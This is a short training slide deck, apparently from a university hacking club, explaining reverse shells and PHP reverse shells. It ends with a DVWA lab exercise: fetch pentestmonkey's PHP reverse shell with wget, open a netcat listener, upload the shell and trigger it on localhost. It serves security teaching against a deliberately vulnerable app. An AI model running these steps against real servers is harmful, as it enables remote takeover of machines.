Slide 1


Slide 2




/dmuhackers
@dmuhackers
Introduction

Slide 3



Disclaimer
Don’t do illegal shit

Slide 4



Social
Soar Point
Firebug
Oddbar

Slide 5
Reverse Shells
Reverse shells (also known as remote shell or connect-back shell) uses vulnerabilities located on the target system to start a shell that allows you to access the victim's computer.
It is a method commonly used in penetration tests to get a complete takeover of the target machine.
Notes:
Reverse shells take advantage of vulnerabilities on the target computer to start a shell session that they can use to access the victim's computer. Goal is to connect to the victim's computer remotely & gain full control by upgrading your shells privileges as you go. This is a huge security threat & is often used in penetration tests.

Slide 6

PHP Reverse Shells
PHP Reverse shells specifically are a common exploit in web apps
They center around being able to upload or inject your own php file into a web server and then access the upload location, causing it to run.
This can be used to execute many server side commands, but one of the most powerful is a shell
Notes:
PHP reverse shells are used in situations where you have upload access to a web-server that is running PHP. They center around you being able to upload your own PHP script & the load the webpage that the script would be associated with using your browser.
It is common for the scripts to open an outbound TCP connection from the web-server from a port specified within the script. The using a listener on your computer you can pick up the outgoing signal & connect to the victim.

Slide 7
Practical
sudo dvwa-start
Login with admin/password
Scroll down and click create/reset database
Login admin/password
Click DVWA security tab
Set security to low click submit
Click on file upload tab
Open a terminal
Type wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Type nc -lvnp 1234
Go back to DVWA (firefox) and click browse
Find and select “php-reverse-shell.php”
Click upload
Navigate to 127.0.0.1:42001/hackable/uploads/php-reverse-shell.php
Reopen terminal and have fun

